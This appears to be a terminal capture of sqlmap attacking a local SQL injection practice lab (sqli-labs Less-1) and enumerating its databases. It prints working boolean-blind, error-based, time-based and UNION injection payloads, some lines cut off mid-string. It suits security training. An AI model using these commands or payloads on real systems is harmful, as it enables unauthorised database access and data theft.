 ┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.2.64/sqli/Less-1/?id=1" --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.9#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
esponsible for any misuse or damage caused by this program
[*] starting @ 20:50:58 /2024-01-01/
[20:50:58] [INFO] resuming back-end DBMS 'mysql'
[20:50:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5006=5006 AND 'YqID'='YqID
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x71766a6271,(SELECT (ELT(3046=3046,1)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8604 FROM (SELECT(SLEEP(5)))Bvuf) AND 'gcbE'='gcb
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-2096' UNION ALL SELECT NULL,NULL,CONCAT(0x71766a6271,0x616a444a
---
[20:50:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.6
[20:50:58] [INFO] fetching database names
[20:50:59] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] challenges
[*] information_schema
[*] library
[*] mysql